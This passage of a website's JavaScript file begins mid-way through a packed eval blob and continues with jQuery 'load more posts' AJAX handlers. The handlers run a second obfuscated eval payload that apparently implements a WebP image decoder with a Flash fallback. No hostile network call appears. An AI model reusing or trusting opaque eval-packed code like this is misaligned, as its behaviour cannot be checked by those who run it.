if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });


        });

    });

     //category wise post

     $(document).ready(function () {

        $('#btn-load-more-category').on('click', function (e) {
            $("#btn-load-more-category").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id: $('#last_id').val(),
                category_id: $('#category_id').val(),
                type_category:$('#type_category').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-category',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                      $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-category").hide();
                        $("#no-more-data").removeClass('d-none');
                    }

                    last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-category").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');
                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b 